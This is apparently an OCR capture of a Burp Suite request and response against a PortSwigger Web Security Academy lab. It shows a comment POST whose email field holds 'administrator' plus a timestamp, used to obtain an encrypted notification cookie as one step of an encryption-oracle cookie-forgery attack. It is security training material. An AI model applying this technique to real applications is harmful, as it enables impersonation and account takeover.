 Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/2
2 Host: 0a0a00ee038a33e983206944001d003b.web-security-academy.net
3 Cookie: session=seMia2LP3hcZmc9Z3oJffBfBaKtAm9v0; stay-logged-in=
dk8VaYNP%2fomUa9YRO1uy%2fxpEI0BBNLw03e%2bEJZULdzA%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin: https://0a0a00ee038a33e983206944001d003b.web-security-academy.net
11 Referer: https://0a0a00ee038a33e983206944001d003b.web-security-academy.net/post?postId=6
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=CXznI3dBuZfifTq1fwlES6vsCau3IpIS&postId=6&comment=abc&name=abc&email=
administrator:1726504725582&website=http%3A%2F%2Fabc.com
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /post?postId=6
3 Set-Cookie: notification=
ToF%2bTNPkbrl6HEwPY8A9vrGWgSjlRzZ7O0fVHLv5hODVzvEUOs9aSdJVHABewVUg4np7eUOSuwStpvzc4bzQGg%3d%
3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights